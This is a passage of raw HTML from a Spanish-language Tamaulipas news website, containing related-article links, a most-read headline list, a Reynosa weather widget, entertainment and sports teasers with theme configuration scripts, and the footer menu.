</script><h4 class="td-related-title td-block-title"><a id="tdi_4_cc1" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_b96" href="#">RELATED ARTICLES</a><a id="tdi_5_9b0" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_b96" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_b96 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/29/participa-caritas-en-jornada-social-2026-orientada-a-los-pobres/" rel="bookmark" class="td-image-wrap" title="Participa Cáritas en Jornada Social 2026 orientada a los pobres"><img class="entry-thumb" src="[data-uri]" alt="" title="Participa Cáritas en Jornada Social 2026 orientada a los pobres" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/bc59a42db659d6d_3e566297b10d96619169e191bb180c4d-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/29/participa-caritas-en-jornada-social-2026-orientada-a-los-pobres/" rel="bookmark" title="Participa Cáritas en Jornada Social 2026 orientada a los pobres">Participa Cáritas en Jornada Social 2026 orientada a los pobres</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/29/suspenden-a-10-agentes-viales-por-diferentes-situaciones-dice-director-de-transito/" rel="bookmark" class="td-image-wrap" title="Suspenden a 10 agentes viales “por diferentes situaciones”, dice director de tránsito"><img class="entry-thumb" src="[data-uri]" alt="" title="Suspenden a 10 agentes viales “por diferentes situaciones”, dice director de tránsito" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/225fee89-2896-4722-9ba2-82007be4188b-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/29/suspenden-a-10-agentes-viales-por-diferentes-situaciones-dice-director-de-transito/" rel="bookmark" title="Suspenden a 10 agentes viales “por diferentes situaciones”, dice director de tránsito">Suspenden a 10 agentes viales “por diferentes situaciones”, dice director de tránsito</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/28/pone-en-marcha-el-imvisu-sus-programas-de-apoyo-para-la-vivienda-popular/" rel="bookmark" class="td-image-wrap" title="Pone en marcha el Imvisu sus programas de apoyo para la vivienda popular"><img class="entry-thumb" src="[data-uri]" alt="" title="Pone en marcha el Imvisu sus programas de apoyo para la vivienda popular" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/viviendanueva180918-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/28/pone-en-marcha-el-imvisu-sus-programas-de-apoyo-para-la-vivienda-popular/" rel="bookmark" title="Pone en marcha el Imvisu sus programas de apoyo para la vivienda popular">Pone en marcha el Imvisu sus programas de apoyo para la vivienda popular</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_b96" data-td_block_id="tdi_3_b96"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_b96" data-td_block_id="tdi_3_b96"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_8 widget tptn_posts_list_widget"><h4 class="td-block-title"><span>MÁS LEÍDAS</span></h4><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    "><ul><li><a href="https://enlineadirecta.info/2026/01/29/ofreceran-en-tamules-servicios-accesibles-a-mujeres-de-tampico-se-estan-reactivando/"     class="tptn_link"><img decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/alcaldesa-moni-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="Ofrecerán en Tamules servicios accesibles a mujeres de Tampico -Se están reactivando" title="Ofrecerán en Tamules servicios accesibles a mujeres de Tampico -Se están reactivando" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/alcaldesa-moni-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/alcaldesa-moni-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/alcaldesa-moni-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/alcaldesa-moni-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/alcaldesa-moni-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/alcaldesa-moni-265x198.jpg 265w" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/29/ofreceran-en-tamules-servicios-accesibles-a-mujeres-de-tampico-se-estan-reactivando/"     class="tptn_link"><span class="tptn_title">Ofrecerán en Tamules servicios accesibles a mujeres de Tampico -Se están reactivando</span></a></span></li><li><a href="https://enlineadirecta.info/2026/01/29/reunion-de-unidad-encabezaron-carlos-pena-ortiz-y-los-dirigentes-sindicales-reynaldo-garza-elizondo-y-edmundo-garcia-roman/"     class="tptn_link"><img decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/2ece7db0-83e2-416d-8062-da2a780fbdee-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="Reunión de unidad encabezaron Carlos Peña Ortiz y los dirigentes sindicales Reynaldo Garza Elizondo y Edmundo García Román" title="Reunión de unidad encabezaron Carlos Peña Ortiz y los dirigentes sindicales Reynaldo Garza Elizondo y Edmundo García Román" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/2ece7db0-83e2-416d-8062-da2a780fbdee-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/2ece7db0-83e2-416d-8062-da2a780fbdee-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/2ece7db0-83e2-416d-8062-da2a780fbdee-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/2ece7db0-83e2-416d-8062-da2a780fbdee-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/2ece7db0-83e2-416d-8062-da2a780fbdee-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/2ece7db0-83e2-416d-8062-da2a780fbdee-265x198.jpg 265w" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/29/reunion-de-unidad-encabezaron-carlos-pena-ortiz-y-los-dirigentes-sindicales-reynaldo-garza-elizondo-y-edmundo-garcia-roman/"     class="tptn_link"><span class="tptn_title">Reunión de unidad encabezaron Carlos Peña Ortiz y los dirigentes sindicales Reynaldo Garza Elizondo y Edmundo García Román</span></a></span></li><li><a href="https://enlineadirecta.info/2026/01/29/inicia-celebracion-de-30-anos-de-exitos/"     class="tptn_link"><img loading="lazy" decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/c6be184d-84db-4bbe-8935-30d6fe494b16-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="Inicia celebración de 30 años de éxitos" title="Inicia celebración de 30 años de éxitos" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/c6be184d-84db-4bbe-8935-30d6fe494b16-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/c6be184d-84db-4bbe-8935-30d6fe494b16-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/c6be184d-84db-4bbe-8935-30d6fe494b16-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/c6be184d-84db-4bbe-8935-30d6fe494b16-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/c6be184d-84db-4bbe-8935-30d6fe494b16-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/c6be184d-84db-4bbe-8935-30d6fe494b16-265x198.jpg 265w" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/29/inicia-celebracion-de-30-anos-de-exitos/"     class="tptn_link"><span class="tptn_title">Inicia celebración de 30 años de éxitos</span></a></span></li><li><a href="https://enlineadirecta.info/2026/01/28/cancer-de-mama-primera-causa-de-muerte-en-mujeres-y-la-incidencia-va-en-aumento/"     class="tptn_link"><img loading="lazy" decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="Cáncer de mama primera causa de muerte en mujeres, y la incidencia va en aumento" title="Cáncer de mama primera causa de muerte en mujeres, y la incidencia va en aumento" srcset="https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-300x221.jpg 300w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-1024x754.jpg 1024w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-768x565.jpg 768w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-696x512.jpg 696w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-1068x786.jpg 1068w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-571x420.jpg 571w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-265x198.jpg 265w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama.jpg 1212w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-300x221.jpg 300w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-1024x754.jpg 1024w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-768x565.jpg 768w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-696x512.jpg 696w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-1068x786.jpg 1068w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-571x420.jpg 571w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-265x198.jpg 265w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama.jpg 1212w" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/28/cancer-de-mama-primera-causa-de-muerte-en-mujeres-y-la-incidencia-va-en-aumento/"     class="tptn_link"><span class="tptn_title">Cáncer de mama primera causa de muerte en mujeres, y la incidencia va en aumento</span></a></span></li><li><a href="https://enlineadirecta.info/2026/01/28/contemplan-crear-una-uma-en-gonzalez/"     class="tptn_link"><img loading="lazy" decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/IMG_20260128_115449888_MFNR-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="Contemplan crear una UMA en González" title="Contemplan crear una UMA en González" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/IMG_20260128_115449888_MFNR-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG_20260128_115449888_MFNR-300x226.jpg 300w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG_20260128_115449888_MFNR-1024x771.jpg 1024w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG_20260128_115449888_MFNR-768x578.jpg 768w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG_20260128_115449888_MFNR-1536x1157.jpg 1536w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG_20260128_115449888_MFNR-2048x1542.jpg 2048w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG_20260128_115449888_MFNR-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG_20260128_115449888_MFNR-696x524.jpg 696w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG_20260128_115449888_MFNR-1068x804.jpg 1068w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG_20260128_115449888_MFNR-1920x1446.jpg 1920w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG_20260128_115449888_MFNR-558x420.jpg 558w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG_20260128_115449888_MFNR-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/28/contemplan-crear-una-uma-en-gonzalez/"     class="tptn_link"><span class="tptn_title">Contemplan crear una UMA en González</span></a></span></li></ul><div class="tptn_clear"></div></div></aside><div class="td_block_wrap td_block_weather td_block_widget tdi_6_83d td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_6_83d" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>CLIMA</span></h4></div><div id=tdi_6_83d class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">Reynosa</div>
			<div class="td-weather-condition">algo de nubes</div>
			<i class="td-location-icon td-icons-location" data-block-uid="tdi_6_83d"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="tdi_6_83d">
				<input id="tdi_6_83d" class="td-location-set-input" type="text"
					   name="location" value="">
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span
						class="td_animation_sprite-27-100-80-0-0-1 few-clouds-d td-w-today-icon"
						data-td-block-uid="tdi_6_83d"></span>
				</div>
				<div class="td-weather-now" data-block-uid="tdi_6_83d">
					<span class="td-big-degrees">16.7</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">C</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span
							class="td-small-degrees td-w-high-temp">17</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span
							class="td-small-degrees td-w-low-temp">14.4</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">42						%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span
						class="td-weather-parameter td-w-today-wind-speed">6.2kmh</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">20						%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">dom</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-0">20</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">lun</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-1">23</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">mar</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-2">28</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">mié</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-3">26</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">jue</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-4">21</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>

		</div></div><aside class="td_block_template_8 widget widget_text"><h4 class="td-block-title"><span>ESPECTACULOS</span></h4>			<div class="textwidget"><div id="tdi_7_061" class="tdc-row"><div class="vc_row tdi_8_16b  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_8_16b{
                    min-height: 0;
                }
</style><div class="vc_column tdi_10_d06  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_10_d06{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_3 tdi_11_119 td-pb-border-top td_block_template_8 td-column-3 td_block_padding"  data-td-block-uid="tdi_11_119" ><script>var block_tdi_11_119 = new tdBlock();
block_tdi_11_119.id = "tdi_11_119";
block_tdi_11_119.atts = '{"category_id":"167","limit":"1","tdc_css":"","separator":"","custom_title":"","custom_url":"","block_template_id":"","m1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_11_119","tdc_css_class":"tdi_11_119","tdc_css_class_style":"tdi_11_119_rand_style"}';
block_tdi_11_119.td_column_number = "3";
block_tdi_11_119.block_type = "td_block_3";
block_tdi_11_119.post_count = "1";
block_tdi_11_119.found_posts = "2841";
block_tdi_11_119.header_color = "";
block_tdi_11_119.ajax_pagination_infinite_stop = "";
block_tdi_11_119.max_num_pages = "2841";
tdBlocksArray.push(block_tdi_11_119);
</script><div class="td-block-title-wrap"></div><div id=tdi_11_119 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/28/revista-digital-politica-bts-en-mexico-de-la-euforia-por-los-boletos-a-la-solicitud-diplomatica-de-claudia-sheinbaum-por-mas-conciertos/" rel="bookmark" class="td-image-wrap" title="BTS en México: de la euforia por los boletos a la solicitud diplomática de Claudia Sheinbaum por más conciertos"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="BTS en México: de la euforia por los boletos a la solicitud diplomática de Claudia Sheinbaum por más conciertos" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/descarga-14-324x160.webp"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/28/revista-digital-politica-bts-en-mexico-de-la-euforia-por-los-boletos-a-la-solicitud-diplomatica-de-claudia-sheinbaum-por-mas-conciertos/" rel="bookmark" title="BTS en México: de la euforia por los boletos a la solicitud diplomática de Claudia Sheinbaum por más conciertos">BTS en México: de la euforia por los boletos a la...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinea2/">EnLineaDirecta .info</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T07:35:28+00:00" >28 enero, 2026</time></span>                <span class="td-module-comments"><a href="https://enlineadirecta.info/2026/01/28/revista-digital-politica-bts-en-mexico-de-la-euforia-por-los-boletos-a-la-solicitud-diplomatica-de-claudia-sheinbaum-por-mas-conciertos/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div></div></div>
</div>
		</aside><aside class="td_block_template_8 widget widget_text"><h4 class="td-block-title"><span>DEPORTES</span></h4>			<div class="textwidget"><div id="tdi_12_606" class="tdc-row"><div class="vc_row tdi_13_915  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_13_915{
                    min-height: 0;
                }
</style><div class="vc_column tdi_15_d2e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15_d2e{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_3 tdi_16_606 td-pb-border-top td_block_template_8 td-column-3 td_block_padding"  data-td-block-uid="tdi_16_606" ><script>var block_tdi_16_606 = new tdBlock();
block_tdi_16_606.id = "tdi_16_606";
block_tdi_16_606.atts = '{"category_id":"163","limit":"1","tdc_css":"","separator":"","custom_title":"","custom_url":"","block_template_id":"","m1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_16_606","tdc_css_class":"tdi_16_606","tdc_css_class_style":"tdi_16_606_rand_style"}';
block_tdi_16_606.td_column_number = "3";
block_tdi_16_606.block_type = "td_block_3";
block_tdi_16_606.post_count = "1";
block_tdi_16_606.found_posts = "3110";
block_tdi_16_606.header_color = "";
block_tdi_16_606.ajax_pagination_infinite_stop = "";
block_tdi_16_606.max_num_pages = "3110";
tdBlocksArray.push(block_tdi_16_606);
</script><div class="td-block-title-wrap"></div><div id=tdi_16_606 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/28/a-la-vuelta-de-la-esquina-guadalajara-y-monterrey-se-declaran-listas-para-recibir-repechajes-mundialistas/" rel="bookmark" class="td-image-wrap" title="¡A la vuelta de la esquina! Guadalajara y Monterrey se declaran listas para recibir repechajes mundialistas"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="¡A la vuelta de la esquina! Guadalajara y Monterrey se declaran listas para recibir repechajes mundialistas" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/image-1-1-324x160.webp"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/28/a-la-vuelta-de-la-esquina-guadalajara-y-monterrey-se-declaran-listas-para-recibir-repechajes-mundialistas/" rel="bookmark" title="¡A la vuelta de la esquina! Guadalajara y Monterrey se declaran listas para recibir repechajes mundialistas">¡A la vuelta de la esquina! Guadalajara y Monterrey se declaran...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinea2/">EnLineaDirecta .info</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T07:37:09+00:00" >28 enero, 2026</time></span>                <span class="td-module-comments"><a href="https://enlineadirecta.info/2026/01/28/a-la-vuelta-de-la-esquina-guadalajara-y-monterrey-se-declaran-listas-para-recibir-repechajes-mundialistas/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div></div></div>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-categorias-container"><ul id="menu-categorias-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-421690"><a href="https://enlineadirecta.info/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421691"><a href="#">Tamaulipas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421692"><a href="https://enlineadirecta.info/category/ciudad-victoria/">Ciudad Victoria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421693"><a href="https://enlineadirecta.info/category/tamaulipas/reynosa/">Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421695"><a href="https://enlineadirecta.info/category/tamaulipas/matamoros/">Matamoros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479216"><a href="https://enlineadirecta.info/category/tamaulipas/madero-altamira/">Tampico, Madero y Altamira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-479612"><a href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421701"><a href="#">Mundo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421703"><a href="https://enlineadirecta.info/category/mexico-2/">México</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421704"><a href="https://enlineadirecta.info/category/internacional-2/">Internacional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421705"><a href="#">De Interés</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421706"><a href="https://enlineadirecta.info/category/tecnologia/">Tecnologia</a></li>
